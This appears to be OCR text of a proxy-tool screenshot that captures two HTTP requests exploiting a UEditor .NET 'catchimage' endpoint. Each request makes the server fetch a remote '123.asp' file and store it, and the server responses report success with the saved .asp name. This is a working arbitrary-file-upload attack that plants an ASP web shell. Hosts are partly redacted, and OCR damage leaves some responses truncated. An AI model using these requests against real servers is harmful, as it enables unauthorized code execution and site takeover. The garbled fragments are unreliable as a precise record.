 Request
Raw Params Headers Hex
POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: www. com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------31182099519956
Content-Length: 173
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31182099519956
Content-Disposition: form-data; name="source[]"
http://1 /123.asp
-----------------------------31182099519956--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Aug 2018 08:07:28 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 157
Connection: close
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Server: wts/1.2
{"state":"SUCCE 888793
895545580.asp"}]}
Request
Raw Params Headers Hex
POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: www. com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------31182099519956
Content-Length: 173
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31182099519956
Content-Disposition: form-data; name="source[]"
http://1 7/123.asp
-----------------------------31182099519956--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Aug 2018 07:40:18 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 112
Connection: close
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Server: wts/1.2
{"state":"SUCCESS", 123.asp"}]}